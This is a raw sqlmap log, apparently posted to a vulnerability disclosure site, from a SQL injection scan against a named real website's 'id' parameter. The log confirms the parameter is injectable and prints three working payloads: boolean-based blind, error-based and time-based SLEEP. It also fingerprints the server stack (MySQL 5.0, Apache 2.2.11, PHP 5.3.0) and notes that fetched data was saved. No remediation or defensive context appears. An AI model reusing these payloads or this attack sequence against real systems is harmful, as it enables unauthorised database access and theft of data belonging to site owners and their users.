 [21:02:56] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[21:02:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:02:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:02:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[21:02:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:02:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:03:30] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
blind (SELECT)' injectable
[21:03:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:03:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:03:38] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[21:03:51] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:03:51] [INFO] testing 'MySQL UNION query (25) - 1 to 20 columns'
[21:04:04] [INFO] testing 'MySQL UNION query (25) - 22 to 40 columns'
[21:04:10] [INFO] testing 'MySQL UNION query (25) - 42 to 60 columns'
[21:04:16] [INFO] testing 'MySQL UNION query (25) - 62 to 80 columns'
[21:04:22] [INFO] testing 'MySQL UNION query (25) - 82 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 194 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=23' AND 7112=7112 AND 'Bulc'='Bulc&mode=blog_view

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=23' AND (SELECT 1216 FROM(SELECT COUNT(*),CONCAT(0x7171787671,(S
ELECT (ELT(1216=1216,1))),0x716b627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'agnt'='agnt&mode=blog_view

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=23' AND (SELECT * FROM (SELECT(SLEEP(5)))zjCx) AND 'ORCJ'='ORCJ&
mode=blog_view
---
[21:04:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[21:04:28] [INFO] fetched data logged to text files under 'C
ap\output\www.903fm.com.tw'
www.wooyun.org